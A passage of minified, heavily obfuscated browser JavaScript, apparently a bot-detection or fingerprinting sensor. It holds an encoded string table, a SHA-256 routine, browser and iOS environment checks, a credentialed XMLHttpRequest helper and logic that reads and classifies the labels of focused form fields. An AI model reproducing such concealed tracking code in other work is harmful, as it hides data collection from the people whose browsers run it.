5","V,^$$R","\'*H","\rg0vi\":->X7\"e=v\b=.!63Dx\rVv\t\'5\x07\x3f#)tzh\x40Ev)(_\x071o;U\'zh\x07~Ev)\'_\x071o;c\'zhDEv);_\x071o<E\'zh~Ev)!_\x071o>c\'zhEv)/_\x071o:U\'zh\x07vEv)<_\x071o>U\'zhLEv)>_\x071o:c\'zhrEv)8_\x074.9\'zhEv)>_\x071o<E\'zh\x07vEv)$_\x071o=E\'zhjEv)=_\x071o<\'zhLEv)<_\x071o:E\'zh~Ev)*_\x071o=c\'zh\\Ev)#_\x071o>\'zhHEv):_\x071o>U\'zh\tEv)9_\x074.9\'zhbEv)\'_\x071o;c\'zhLEv)!_\x071o9E\'zhrEv)\x3f_\x071o;U\'zh\x07nEv)>_\x071o>\'zhjEv);_\x071o=E\'zhnEv)$_\x071o:c\'zh\x40Ev)-_\x071o9U\'zhTEv)8_\x074.9\'zhEv)(_\x071o:c\'zh\x07nEv)._\x071o<c\'zhTEv)#_\x071o>c\'zh\\Ev)\'_\x071o9c\'zh\x07jEv)$_\x071o9E\'zh\x07vEv)/_\x071o=E\'zhHEv)=_\x071o=U\'zhnEv);_\x074.9\'zhbEv),_\x071o9c\'zh\x07jEv)<_\x071o>U\'zhrEv)!_\x071o>\'zhTEv)%_\x071o:c\'zhjEv)-_\x071o<c\'zh\x40Ev)&_\x071o:\'zhPEv)=_\x071o;E\'zh\x07nEv);_\x074.9\'z\"p=v:+,f\n_\"~Uk*_\x077*:Ts\rjA0V7.\f<=o>t/\v&`\x00\x40p)*=kz\nvsg06>]n\"g\x40v/!*63Dx\'lv\t\'5\x07\x3f*dz,U0v3\x00.!7>rmhd=v\"=,NpEcm5\n<>rwlAn2*:4>C$j2g2c\';rZtIzm/\'14t\n|g0v#\'14*{0wlAn2\v)\'14,_V0d((!t\x3f6>c\'z*2g2U>5>X0i*2g6U.u\'4&bwl`0\"&5\x074>j,U0v4\x00].!7>r\npU0v26\n-3>r\n&(0y*5\x3f\n,DxN=v/+0,Dxwl=v#+0%Tk\rg0v%(_5>X\rl\"g0v/7L>r\nH.s2y*55>r\no*\r!kvZ5\x0743z)dG\f\'5\x07#]\nS&U0um\"%\x3f\"&k,S\to3v\b&54>wl\ta)*\'14.k\nBK=v*v3\"^e\bv)\x074>rxtd=v&;^\vP\x07kklpk0v8*5\x07\">r\nh(0sV","0>","&R/ ","R+\f0\bT.Z/","X\")J!_> +","V`R7 TC0<K)(_]/Oc5TA6*T\'U|","QU,:#","|5|vA6YD=","/\r(","\'<","X=$2","I1*T","(I%","I\"+BZ",",\rR0","4+19A)M&7y.T7<","6[6","K\"\"C)","\x00\'","T-3IT:=\b\'<W","E[<;\x072/",">\v!P*!","(\x006V2","<\"4<5\vV2M\")",":#\n*","UT-+","z","5VR/\'#.u%Z70T","\n\x07\x3f86G%I\"1I","4I:eUV++({\bZ4S,0RQT>:\bf)_U)U\")J\b","-V&H","-\n0(","X,)JT+\">\f\x40R$+GD","5D","B+!\b+7G%","h v#,\frk$Ov\x07\x07,>rkz\x00\tg0q<e*6\n4%\x00!lv.DBR*3,%C\tuDB}72\x07\x076)Ic\t\x07|Ca**,1,>u#\b6G)e7\'=48z4DC[*:7\x3f4\n>q)LEBu,/3&.46qz\tg0e.,Y3,\n<Jj\x07L^\v*5\x074>u)LC}2/!\x074<J|\x00\tg0}Y-\x07^3\x07~0gq\'5Fg$s\t5DS7\'=48cog v\"F\n45y!|h v>,\frV\'*|t7\'56^|,g3b56^k$Ov<-\x07&,>p\t*\tg0m,<A([n0g\'p*5\x0749r~0g\'k.\x07\x0746\\)LC_7-\x00:0/)q$|Ur\r.&,>p%V$|LD)/<<cL\x07s$b\x00:5\x074\r\x07~0gG0e2[i,>qz^(D\x00\f/<>zK\x40u8\'5 \x07^r0g\n\f7\n45Z!|Ov>\f+48z\ttn\'50\frP|vn*5\fj<[)Ls[2 3\n45|I(D>&+48z\t/s&n!2\x07\x0740N~\\\x00-Ov\x072+48z\twt&n564Jjuv+4\fr\b\t\x3fCfj<.(i!V76D%S)-#2\x3f!9$U\'C9[+>\n45|uvr4\frW\ruE[*\\=47\x07\tvqg4D\x07=s,>u#\t;5Ca7\'=49zvG&4,X\n4-Z\"l7 p*<9J$}\x3f sk.\x07\x07771#V/0|F~*2\n45ak$uvX&\x3f\fJ]3\\gg%v[\x07\x074-^~0g$ck.\x07\x0740y3\\g$D:/<=z\t/sP5&\fJj\x07uv>\f+4\frk$uv*/\n4)I#|;5B6r=\f1\x074\frP|v*.\x07\x0745%u\\\x07qg8D:\n/<=z\tui8D\f\f*6!|\x07uv[\f!>rz\fs5b*9. \frPuv[\x00.4\vrLB`*&11\\j\x00<g0v$!\x0740t)L\x07k$D\x00E\v&,>pn:\tg0m,<A([n0gy{<1\'<>rz\rb*:w \frPuv[\x00.4\vrLB`*&11\\j\x00<g0v$!\x0740tkz\x07qgAD:\n\x40&rzgA5,k\vuQg0{\x00:5\x076Fb/b0gu5\f7.,>p\v;(g:p*>r \f&r/b0gi\f7.,>pP(g:p*>\x3f \f&r/b0gS5\f7.,>pW+(g:p*>7\'\f&r/b0g_\f7.,>p}(g:p*>\x3f\'6&r/b0ge\f7\n4=z\tCn\'5/kz\tg0_4,Y:w\f)F$r0b&y&<2v/)\x40lr)De7\'=49z\tr6ne*,r1tukz|^y*>r \f&rL\x00r&qo/\"\x07\x0747=yj\x07qg4D\f.E.z\r/DBy7\'=49z\t1Cne*>\n45xV\r0k\r\'M\fr~r-B6^*.\x3f,\fJX\"\tr-g=~*5^=z\v)e0\'5\x00/6\x07E\"\b\t-g=~*<<&,>p#W(g!Pe*6\n4-}c*Ov-X2\x3f:r3\\gPe*0r4-rL\x00r&qo/\"\x07\x074h=E$\tUr:\n45\x07X)qg!Pe*6\n4Dc\t\x3f|$[**\'=45z\tqs&ne*<&,>p\"c,|uv,3+4*rz<uv+-1w4>up\tg0}\"\x07\x073_$~6|&3,&<$5fl\'\n&3:1m4>rz*\r0O.*5=t=z\tvCn\x00:5\x077%z\t1Cb*#$\frP\r\bOv=& 0pm~A.\".4Krzd&Mk\n;0M\frW3|vn*5\x00k\frU\tuv\x00<;\n>r_\b-uv[\r\n4Zc\r)p\'}:1m4>rz+\r3C*>7\'\f&rL]k.\x07\x07771#V/0|F~*2\n45|k$uvX&\x3f\fJ]3\\g$D\x076\v^=zB9}/,\x3f4\n>qx\r\tg0}<-\x07&,>p~qg4D\x00\f<:rn0gy\rv[\x07\x07461a\\\tg0}5\r\x07&,>pl*<g v5#9^k$uv-3\n4%\x40lv+B6_72\v4>rT\rOv.\x07\x0747-ax\v0ge\r\f7;\n>rWqg8D\f/<;\x07P0gS\'>\x074>zW\x00-Ov+48z\t\rq6n!2\x07\x07471\\\x00-Ov\x07+48z\t6s&n!2\x07\x07465j\\\tg0}\n>\x07\x0746yj\tg0}2,-\x07&,>p$P\tg0}m2\x07\x0776\x07_\"V\'uG6r5/k_j\tg0G5/,2\x3f$iFXnu t&:5\x07&,>p\n+(g4D-r^;\x07M$uv-,2\x3fi)y\"U<g v5\'jvLBCy*>\"ELsAC2.\x07\x0747jLt\x40Pf5/1\x07k$\r0u*1,5In/0B=~*8r4!Nz\t\rq;Y(5!7^~0g}\r50\'DLt\x40]%5/1\x07k$\r0u*1,5In/0B=~*8r7!M|LD7q2.\x07\x0745%u)LD6a*X&),\n9z\t6s$D\x00A\'&,>p\v0|!P5!\f9!r0gCq6-Y1\x07<:r^\tg0}6,-\x07&,>p$P\tg0}6;\x07^\r\x07~0e9u7-:*&\fJ3\\g\x07P5!\f9!r0gCq6-Y1\x07<:rl\x07uv,$<&,>p|\r(g8*>(&*pjdN*6\n45JVuv.\f\n4%\x00!lv.DBR*&/\f9Aj\tg0S%*,2\x3f-Ij\v\x3f\r0u*.5C\"V&<g v5,6\x07~0dyo-3/l6qz\v\x3fuv.+4\vr)L[2.\x07\x0747-y)LD6a*X&),\n9z\t,i([*5\x076b/b0gS\n\f6\n45b0dO3,v:qLYk.\x07\x0747-y)LC_7-\x002v,\n<Jj\x07\r0sk\r\x07&,>z#|<ECa,\'\x3f4\n>pun0gS\n\f6\n45n0gS\n:2\n45JM\r\tg0}&-\x07k\frV\npt ~n*5\frW/uv-\x00<&,>pP(g8n*5\fk\frU\'5De)*_\x07\x076\fJ[$V/+)e)-\x074>r*\t\x40t*>p&i&r)L\x07|$D\x00./<<coz4g0v)\x074G!\\g+y.\x07\x0740%t*hg0f*2\",>pP(g\x3ffb","!","T-+(2_3","\nTe","X/+","%,E%)G_","\fU","\x002a#","(]4","y.\x40:,/>\rl3X1,Vh9;24"," ","d","s9|","\'{V7s\"+BR-`W)+\nG%_}e}D/*\f","d3)G\b\x40-\'\f2*Z._*+A.h","8e}V+\'f4V>","^+ \x075","2</^","T%O JZ::\r:V2},7gC0>\x072","D("," 2V$z37gt1:","\rr","h","2\vV2Z7*T","R=%\x00/8R-^3$B","#4\rJ","].\"Ch+/#(","$6A","QU;<#\x07","5,A$","- )v-Z*)gS-+\x07","(R2^\'TV&\f )",":F%w&+A_","#","G7!\b\x006V2","w","8\\+R&\x00HU3+","\x40q\tt","\x00!/R2^","u","2Cp\")","\"\n!\x00:V","4I:\x00HE6+","g;ue","K,,HR-*(","+\\.^","(\n\x400^-!Cd+/\x00","<\x07#","d+<!","(U\x07^,\'\t*/P(Z-\"C","U!R/ B0G-6\'0U&","-\\\x40",":",")\x00\x074\v\\4B3 i","238\vZ/U","+G(","L\'7",";+\x07\x00\'84V","(>\r{%R$-R","\'T(/_Z4^1$DR","<\x00",",J",")T)T-","2G","<Ms5\n#{\x07C;","\x07 PT:#/G)T-\x00PY+","NX2+K$3{)Z%L&7","","T:\'\x07","R%R,0_\x40jyR","(\rUr","\x3fl%U",",~ZC","_&3OR2!)","8G9","-^7-I","\x3fl$R0","$;",":*","E%U7\tO^+\f+/\rZ#z61IX,:","\x07$R","G:+\b\f5\v[%H*6","5s","4:lw","(=\x07","\rr<{\"#/","IE:/\r5:\vV#S\"+A","]/_&\vGR","TS*-","","jK\v","Z5$O`6*","))>]",">W^\"&I",".z\tH06U","C0:\n\f&R0h*\x3fC","z4\"\x079:","AC+%G!",",$+4","(4\n\x40%V,3C","\x3fV","\\&1cR2+\x00\f","2)(Z$O+","I1*TQR\':%2T`T!#ST>:(U0J3"];};var If=function(pM9,Ft9){return pM9>Ft9;};var xC9=function(){return vg.apply(this,[FE,arguments]);};var Pp9=function(){var Sb9;if(typeof FK["window"]["XMLHttpRequest"]!=='undefined'){Sb9=new (FK["window"]["XMLHttpRequest"])();}else if(typeof FK["window"]["XDomainRequest"]!=='undefined'){Sb9=new (FK["window"]["XDomainRequest"])();Sb9["onload"]=function(){this["readyState"]=4;if(this["onreadystatechange"] instanceof FK["Function"])this["onreadystatechange"]();};}else{Sb9=new (FK["window"]["ActiveXObject"])('Microsoft.XMLHTTP');}if(typeof Sb9["withCredentials"]!=='undefined'){Sb9["withCredentials"]=true;}return Sb9;};var Tb9=function(){return vg.apply(this,[NK,arguments]);};var Z39=function(Xw9){if(Xw9===undefined||Xw9==null){return 0;}var Nb9=Xw9["toLowerCase"]()["replace"](/[^a-z]+/gi,'');return Nb9["length"];};var p2=function RJ9(V69,EY9){'use strict';var p09=RJ9;switch(V69){case kE:{var Fv9=function(EB9,qv9){DJ.push(Ek);if(NW(U69)){for(var fM9=YW;pr(fM9,GG);++fM9){if(pr(fM9,Nm)||Sx(fM9,qt)||Sx(fM9,Jr)||Sx(fM9,Xf)){W69[fM9]=nl(lB[Rt]);}else{W69[fM9]=U69[PJ()[pv(Rt)].call(null,DS,Zs)];U69+=FK[Yg()[Pd(rS)](gA,s3)][PJ()[pv(r3)].apply(null,[O7,Cf])](fM9);}}}var Ax9=RY()[Hm(Rt)](P0,vN,GN,VN);for(var K69=YW;pr(K69,EB9[PJ()[pv(Rt)](DS,Zs)]);K69++){var FJ9=EB9[Sx(typeof JB()[jY(pR)],'undefined')?JB()[jY(r7)].apply(null,[nw,Z4]):JB()[jY(YW)](wE9,Ux)](K69);var wC9=d6(IM(qv9,lM),lB[S0]);qv9*=lB[JM];qv9&=VK[Sx(typeof R7()[IR(JM)],'undefined')?R7()[IR(lM)].call(null,nw,Ez9,Fz9,jg):R7()[IR(ZY)](sl,Fs,r3,x19)]();qv9+=lB[Zv];qv9&=VK[R7()[IR(Rt)](Mg,nf,RA,x19)]();var qx9=W69[EB9[JB()[jY(rq)].apply(null,[dH,IY])](K69)];if(Sx(typeof FJ9[ng()[Jd(rq)].call(null,E4,Hv)],R7()[IR(cM)].apply(null,[KM,E99,lM,sH]))){var xd9=FJ9[ng()[Jd(rq)].call(null,E4,Hv)](VK[Yg()[Pd(dG)](fD,rB)]());if(hj(xd9,lB[lM])&&pr(xd9,GG)){qx9=W69[xd9];}}if(hj(qx9,YW)){var Av9=rl(wC9,U69[PJ()[pv(Rt)](DS,Zs)]);qx9+=Av9;qx9%=U69[PJ()[pv(Rt)](DS,Zs)];FJ9=U69[qx9];}Ax9+=FJ9;}var w39;return DJ.pop(),w39=Ax9,w39;};var DN9=function(E69){var cN9=[0x428a2f98,0x71374491,0xb5c0fbcf,0xe9b5dba5,0x3956c25b,0x59f111f1,0x923f82a4,0xab1c5ed5,0xd807aa98,0x12835b01,0x243185be,0x550c7dc3,0x72be5d74,0x80deb1fe,0x9bdc06a7,0xc19bf174,0xe49b69c1,0xefbe4786,0x0fc19dc6,0x240ca1cc,0x2de92c6f,0x4a7484aa,0x5cb0a9dc,0x76f988da,0x983e5152,0xa831c66d,0xb00327c8,0xbf597fc7,0xc6e00bf3,0xd5a79147,0x06ca6351,0x14292967,0x27b70a85,0x2e1b2138,0x4d2c6dfc,0x53380d13,0x650a7354,0x766a0abb,0x81c2c92e,0x92722c85,0xa2bfe8a1,0xa81a664b,0xc24b8b70,0xc76c51a3,0xd192e819,0xd6990624,0xf40e3585,0x106aa070,0x19a4c116,0x1e376c08,0x2748774c,0x34b0bcb5,0x391c0cb3,0x4ed8aa4a,0x5b9cca4f,0x682e6ff3,0x748f82ee,0x78a5636f,0x84c87814,0x8cc70208,0x90befffa,0xa4506ceb,0xbef9a3f7,0xc67178f2];var Zh9=0x6a09e667;var IB9=0xbb67ae85;var Mx9=0x3c6ef372;var RC9=0xa54ff53a;var v39=0x510e527f;var mM9=0x9b05688c;var lw9=0x1f83d9ab;var Rv9=0x5be0cd19;var EN9=fZ9(E69);var jM9=EN9["length"]*8;EN9+=FK["String"]["fromCharCode"](0x80);var Hd9=EN9["length"]/4+2;var pC9=FK["Math"]["ceil"](Hd9/16);var mC9=new (FK["Array"])(pC9);for(var d09=0;d09<pC9;d09++){mC9[d09]=new (FK["Array"])(16);for(var TB9=0;TB9<16;TB9++){mC9[d09][TB9]=EN9["charCodeAt"](d09*64+TB9*4)<<24|EN9["charCodeAt"](d09*64+TB9*4+1)<<16|EN9["charCodeAt"](d09*64+TB9*4+2)<<8|EN9["charCodeAt"](d09*64+TB9*4+3)<<0;}}var Pd9=jM9/FK["Math"]["pow"](2,32);mC9[pC9-1][14]=FK["Math"]["floor"](Pd9);mC9[pC9-1][15]=jM9;for(var vW9=0;vW9<pC9;vW9++){var ST9=new (FK["Array"])(64);var Qt9=Zh9;var hM9=IB9;var wT9=Mx9;var gb9=RC9;var sd9=v39;var ld9=mM9;var wx9=lw9;var Ev9=Rv9;for(var fx9=0;fx9<64;fx9++){var Bh9=void 0,Uv9=void 0,T39=void 0,gJ9=void 0,xN9=void 0,CY9=void 0;if(fx9<16)ST9[fx9]=mC9[vW9][fx9];else{Bh9=z09(ST9[fx9-15],7)^z09(ST9[fx9-15],18)^ST9[fx9-15]>>>3;Uv9=z09(ST9[fx9-2],17)^z09(ST9[fx9-2],19)^ST9[fx9-2]>>>10;ST9[fx9]=ST9[fx9-16]+Bh9+ST9[fx9-7]+Uv9;}Uv9=z09(sd9,6)^z09(sd9,11)^z09(sd9,25);T39=sd9&ld9^~sd9&wx9;gJ9=Ev9+Uv9+T39+cN9[fx9]+ST9[fx9];Bh9=z09(Qt9,2)^z09(Qt9,13)^z09(Qt9,22);xN9=Qt9&hM9^Qt9&wT9^hM9&wT9;CY9=Bh9+xN9;Ev9=wx9;wx9=ld9;ld9=sd9;sd9=gb9+gJ9>>>0;gb9=wT9;wT9=hM9;hM9=Qt9;Qt9=gJ9+CY9>>>0;}Zh9=Zh9+Qt9;IB9=IB9+hM9;Mx9=Mx9+wT9;RC9=RC9+gb9;v39=v39+sd9;mM9=mM9+ld9;lw9=lw9+wx9;Rv9=Rv9+Ev9;}return [Zh9>>24&0xff,Zh9>>16&0xff,Zh9>>8&0xff,Zh9&0xff,IB9>>24&0xff,IB9>>16&0xff,IB9>>8&0xff,IB9&0xff,Mx9>>24&0xff,Mx9>>16&0xff,Mx9>>8&0xff,Mx9&0xff,RC9>>24&0xff,RC9>>16&0xff,RC9>>8&0xff,RC9&0xff,v39>>24&0xff,v39>>16&0xff,v39>>8&0xff,v39&0xff,mM9>>24&0xff,mM9>>16&0xff,mM9>>8&0xff,mM9&0xff,lw9>>24&0xff,lw9>>16&0xff,lw9>>8&0xff,lw9&0xff,Rv9>>24&0xff,Rv9>>16&0xff,Rv9>>8&0xff,Rv9&0xff];};var Wv9=function(){var Oh9=SN9();var Qh9=-1;if(Oh9["indexOf"]('Trident/7.0')>-1)Qh9=11;else if(Oh9["indexOf"]('Trident/6.0')>-1)Qh9=10;else if(Oh9["indexOf"]('Trident/5.0')>-1)Qh9=9;else Qh9=0;return Qh9>=9;};var JJ9=function(){var tv9=P09();var KY9=FK["Object"]["prototype"]["hasOwnProperty"].call(FK["Navigator"]["prototype"],'mediaDevices');var Gh9=FK["Object"]["prototype"]["hasOwnProperty"].call(FK["Navigator"]["prototype"],'serviceWorker');var x69=! !FK["window"]["browser"];var tW9=typeof FK["ServiceWorker"]==='function';var Xt9=typeof FK["ServiceWorkerContainer"]==='function';var WC9=typeof FK["frames"]["ServiceWorkerRegistration"]==='function';var QJ9=FK["window"]["location"]&&FK["window"]["location"]["protocol"]==='http:';var Lv9=tv9&&(!KY9||!Gh9||!tW9||!x69||!Xt9||!WC9)&&!QJ9;return Lv9;};var P09=function(){var TJ9=SN9();var BT9=/(iPhone|iPad).*AppleWebKit(?!.*(Version|CriOS))/i["test"](TJ9);var wh9=FK["navigator"]["platform"]==='MacIntel'&&FK["navigator"]["maxTouchPoints"]>1&&/(Safari)/["test"](TJ9)&&!FK["window"]["MSStream"]&&typeof FK["navigator"]["standalone"]!=='undefined';return BT9||wh9;};var sM9=function(Bb9){var jx9=FK["Math"]["floor"](FK["Math"]["random"]()*100000+10000);var rW9=FK["String"](Bb9*jx9);var Bt9=0;var TY9=[];var CC9=rW9["length"]>=18?true:false;while(TY9["length"]<6){TY9["push"](FK["parseInt"](rW9["slice"](Bt9,Bt9+2),10));Bt9=CC9?Bt9+3:Bt9+2;}var Q69=SN(TY9);return [jx9,Q69];};var c39=function(Wp9){if(Wp9===null||Wp9===undefined){return 0;}var hd9=function Yd9(R09){return Wp9["toLowerCase"]()["includes"](R09["toLowerCase"]());};var KB9=0;(tC9&&tC9["fields"]||[])["some"](function(gp9){var Wd9=gp9["type"];var cd9=gp9["labels"];if(cd9["some"](hd9)){KB9=UM9[Wd9];if(gp9["extensions"]&&gp9["extensions"]["labels"]&&gp9["extensions"]["labels"]["some"](function(bb9){return Wp9["toLowerCase"]()["includes"](bb9["toLowerCase"]());})){KB9=UM9[gp9["extensions"]["type"]];}return true;}return false;});return KB9;};var m69=function(fv9){if(fv9===undefined||fv9==null){return false;}var YM9=function mW9(M09){return fv9["toLowerCase"]()===M09["toLowerCase"]();};return b69["some"](YM9);};var p39=function(vN9){try{var xt9=new (FK["Set"])(FK["Object"]["values"](UM9));return vN9["split"](';')["some"](function(Px9){var wb9=Px9["split"](',');var h39=FK["Number"](wb9[wb9["length"]-1]);return xt9["has"](h39);});}catch(GT9){return false;}};var BN9=function(Yv9){var AN9='';var BW9=0;if(Yv9==null||FK["document"]["activeElement"]==null){return UB(dT,["elementFullId",AN9,"elementIdType",BW9]);}var mv9=['id','name','for','placeholder','aria-label','aria-labelledby'];mv9["forEach"](function(Db9){if(!Yv9["hasAttribute"](Db9)||AN9!==''&&BW9!==0){return;}var zW9=Yv9["getAttribute"](Db9);if(AN9===''&&(zW9!==null||zW9!==undefined)){AN9=zW9;}if(BW9===0){BW9=c39(zW9);}});return UB(dT,["elementFullId",AN9,"elementIdType",BW9]);};var vY9=function(h69){var dt9;if(h69==null){dt9=FK["document"]["activeElement"];}else dt9=h69;if(FK["document"]["activeElement"]==null)return -1;var bN9=dt9["getAttribute"]('name');if(bN9==null){var fb9=dt9["getAttribute"]('id');if(fb9==null)return -1;else return kb9(fb9);}return kb9(bN9);};var Hw9=function(FN9){var bv9=-1;var hx9=[];if(! !FN9&&typeof FN9==='string'&&FN9["length"]>0){var wv9=FN9["split"](';');if(wv9["length"]>1&&wv9[wv9["length"]-1]===''){wv9["pop"]();}bv9=FK["Math"]["floor"](FK["Math"]["random"]()*wv9["length"]);var pw9=wv9[bv9]["split"](',');for(var lp9 in pw9){if(!FK["isNaN"](pw9[lp9])&&!FK["isNaN"](FK["parseInt"](pw9[lp9],10))){hx9["push"](pw9[lp9]);}}}else{var A39=FK["String"](U09(1,5));var pW9='1';var vM9=FK["String"](U09(20,70));var SW9=FK["String"](U09(100,300));var hJ9=FK["String"](U09(100,300));hx9=[A39,pW9,vM9,SW9,hJ9];}return [bv9,hx9];};var bY9=function(Ew9,Gw9){var WW9=typeof Ew9==='string'&&Ew9["length"]>0;var IC9=!FK["isNaN"](Gw9)&&(FK["Number"](Gw9)===-1||Uw9()<FK["Number"](Gw9));if(!(WW9&&IC9)){return false;}var rY9='^([a-fA-F0-9]{31,32})$';return Ew9["search"](rY9)!==-1;};var Xh9=function(pv9,qT9,ht9){var Jd9;do{Jd9=CX9(tE,[pv9,qT9]);}while(Sx(rl(Jd9,ht9),YW));return Jd9;};var qp9=function(Jp9){var wM9=P09(Jp9);DJ.push(QG);var P39=FK[ng()[Jd(rS)].call(null,D4,Ph)][Sx(typeof PJ()[pv(N3)],'undefined')?PJ()[pv(ZY)].call(null,L2,xQ9):PJ()[pv(JM)](t6,WM)][GJ()[ZN(rq)](t6,YW,qk)].call(FK[PJ()[pv(N3)](l3,Xj)][PJ()[pv(JM)].apply(null,[t6,WM])],ng()[Jd(Km)](Ax,AW));var px9=FK[ng()[Jd(rS)](D4,Ph)][Sx(typeof PJ()[pv(t4)],'undefined')?PJ()[pv(ZY)](dd,Dd):PJ()[pv(JM)].call(null,t6,WM)][GJ()[ZN(rq)].call(null,t6,cM,qk)].call(FK[PJ()[pv(N3)](l3,Xj)][n3(typeof PJ()[pv(IY)],Wv([],[][[]]))?PJ()[pv(JM)](t6,WM):PJ()[pv(ZY)].call(null,BE9,w4)],RY()[Hm(f0)](Xl,cf,bx,fv));var Kh9=NW(NW(FK[Sx(typeof RY()[Hm(RA)],'undefined')?RY()[Hm(lM)](dU,Jj,Mg,IT9):RY()[Hm(Zv)](f0,NW(vN),Ur,cg)][JB()[jY(rR)](lm,NM)]));var fT9=Sx(typeof FK[n3(typeof ng()[Jd(r3)],'undefined')?ng()[Jd(lh)].call(null,FJ,rC):ng()[Jd(vN)].call(null,Gz9,zF9)],Sx(typeof R7()[IR(ZY)],Wv([],[][[]]))?R7()[IR(lM)](KM,Ov,AV9,Pp):R7()[IR(cM)](rS,E99,lM,wM));var Up9=Sx(typeof FK[Sx(typeof PJ()[pv(t4)],'undefined')?PJ()[pv(ZY)](rq,R99):PJ()[pv(S2)].call(null,st,gY)],R7()[IR(cM)].call(null,UG,E99,lM,wM));var Bd9=Sx(typeof FK[JB()[jY(f0)].apply(null,[xb,Kp])][JB()[jY(bR)](X0,zz9)],n3(typeof R7()[IR(ln)],Wv([],[][[]]))?R7()[IR(cM)](YW,E99,lM,wM):R7()[IR(lM)].apply(null,[Zv,wn,N2,mF9]));var fJ9=FK[RY()[Hm(Zv)](f0,cf,qw,cg)][GJ()[ZN(JY)].apply(null,[cW,LJ,mq])]&&Sx(FK[RY()[Hm(Zv)](f0,Ur,NW({}),cg)][Sx(typeof GJ()[ZN(wn)],'undefined')?GJ()[ZN(cM)](gW,NW(NW(vN)),w89):GJ()[ZN(JY)].apply(null,[cW,YW,mq])][Sx(typeof ng()[Jd(Zv)],'undefined')?ng()[Jd(vN)](Ct,bU):ng()[Jd(t4)].apply(null,[mq,gx])],GJ()[ZN(Cv)].call(null,wL,NW({}),lP));var Xp9=wM9&&(NW(P39)||NW(px9)||NW(fT9)||NW(Kh9)||NW(Up9)||NW(Bd9))&&NW(fJ9);var ch9;return DJ.pop(),ch9=Xp9,ch9;};var sb9=function(FY9){DJ.push(jF9);var jb9;return jb9=Sp9()[n3(typeof Yg()[Pd(N3)],Wv('',[][[]]))?Yg()[Pd(N3)](hv,WQ9):Yg()[Pd(zn)](zk,cU)](function I39(qJ9){DJ.push(zF9);while(vN)switch(qJ9[PJ()[pv(bR)](TL,Vc9)]=qJ9[n3(typeof RY()[Hm(ln)],'undefined')?RY()[Hm(E4)](YW,zY,mq,qC):RY()[Hm(lM)](dz9,hv,NW(YW),Dq)]){case YW:if(SY(PJ()[pv(JY)](hB,kS),FK[ng()[Jd(Nm)](bx,Dm)])){qJ9[n3(typeof RY()[Hm(pR)],Wv([],[][[]]))?RY()[Hm(E4)](YW,UG,Pv,qC):RY()[Hm(lM)](sl,cM,NW([]),CE9)]=cM;break;}{var d69;return d69=qJ9[JB()[jY(t4)](cB,D4)](GJ()[ZN(C7)](Yp,NW(vN),Xf),null),DJ.pop(),d69;}case cM:{var vx9;return vx9=qJ9[JB()[jY(t4)](cB,D4)](GJ()[ZN(C7)].call(null,Yp,cf,Xf),FK[ng()[Jd(Nm)](bx,Dm)][PJ()[pv(JY)](hB,kS)][RY()[Hm(bR)](Ew,NW(NW(YW)),LJ,tv)](FY9)),DJ.pop(),vx9;}case ZY:case EA()[s5(r3)].apply(null,[cS,LR,Ew,NW(NW(vN)),ZY,NW({})]):{var QY9;return QY9=qJ9[EA()[s5(pR)].call(null,hs,LX9,tP,NW(YW),Rt,Xw)](),DJ.pop(),QY9;}}DJ.pop();},null,null,null,FK[EA()[s5(dG)].call(null,OD,xr,vN,NW(YW),Zv,b5)]),DJ.pop(),jb9;};var Jt9=function(){if(NW(ZQ)){}else if(NW([])){}else if(NW(NW(ZQ))){return function AW9(FB9){DJ.push(Ov);var VB9=rl(FB9[GJ()[ZN(bn)](J2,NM,Ax)],lB[wn]);var XM9=VB9;var CM9=FK[n3(typeof GJ()[ZN(S2)],'undefined')?GJ()[ZN(JM)].call(null,AM,C7,WM):GJ()[ZN(cM)].call(null,DZ9,r7,L2)](FK[Yg()[Pd(rS)](gA,H9)][PJ()[pv(r3)](Nt,Cf)](kJ),rS);for(var UT9=YW;pr(UT9,S0);UT9++){var bt9=rl(FK[GJ()[ZN(JM)].apply(null,[AM,J0,WM])](xv(VB9,FK[n3(typeof GJ()[ZN(JY)],'undefined')?GJ()[ZN(Zv)].call(null,ff,NM,lW):GJ()[ZN(cM)].call(null,bR,NW([]),Z4)][PJ()[pv(bn)](Dp,Pl)](rS,UT9)),rS),rS);var BY9=Wv(bt9,vN);var ph9=bz9(bt9);XM9=ph9(XM9,BY9);}var Qb9;return Qb9=MN(XM9,CM9)[ng()[Jd(LJ)].call(null,wJ,UY)](),DJ.pop(),Qb9;};}else{}};var dJ9=function(){DJ.push(IT9);try{var kM9=DJ.length;var PN9=NW({});var r09=UJ9();var r39=Nh9()[n3(typeof RY()[Hm(r3)],Wv([],[][[]]))?RY()[Hm(jj)].apply(null,[FJ,NW(NW({})),EM,Jv]):RY()[Hm(lM)].call(null,AE9,ln,C7,m0)](new (FK[qN()[sY(pR)].apply(null,[bc9,JM,NW(NW({})),Nl,tC])])(R7()[IR(rq)](Jr,Id,vN,gs),Yg()[Pd(JY)].call(null,RN,vF)),R7()[IR(RA)](zY,Zr,cM,mD));var dh9=UJ9();var hC9=MN(dh9,r09);var mY9;return mY9=UB(dT,[RY()[Hm(Vx)](wn,FJ,lh,QM),r39,JB()[jY(KM)](YQ9,F5),hC9]),DJ.pop(),mY9;}catch(LJ9){DJ.splice(MN(kM9,vN),Infinity,IT9);var Uh9;return DJ.pop(),Uh9={},Uh9;}DJ.pop();};var Nh9=function(){DJ.push(fX9);var JC9=FK[GJ()[ZN(Ew)].call(null,KW,NW(NW(YW)),rS)][Sx(typeof JB()[jY(JM)],Wv('',[][[]]))?JB()[jY(r7)].apply(null,[zn,El]):JB()[jY(Vx)].call(null,KW,Q5)]?FK[GJ()[ZN(Ew)](KW,Zs,rS)][JB()[jY(Vx)].apply(null,[KW,Q5])]:nl(lB[Rt]);var Hp9=FK[GJ()[ZN(Ew)].call(null,KW,Ux,rS)][ng()[Jd(nw)](tP,Ls)]?FK[n3(typeof GJ()[ZN(rS)],Wv('',[][[]]))?GJ()[ZN(Ew)](KW,NW(NW([])),rS):GJ()[ZN(cM)](hH,hv,ZA)][n3(typeof ng()[Jd(qt)],'undefined')?ng()[Jd(nw)].call(null,tP,Ls):ng()[Jd(vN)](N89,vL9)]:nl(lB[Rt]);var H39=FK[ng()[Jd(Nm)](bx,Mm)][Sx(typeof Yg()[Pd(t4)],Wv([],[][[]]))?Yg()[Pd(zn)](nX9,OA):Yg()[Pd(F5)](BR,EY)]?FK[ng()[Jd(Nm)](bx,Mm)][n3(typeof Yg()[Pd(Km)],Wv('',[][[]]))?Yg()[Pd(F5)](BR,EY):Yg()[Pd(zn)].apply(null,[OI9,SH])]:nl(vN);var 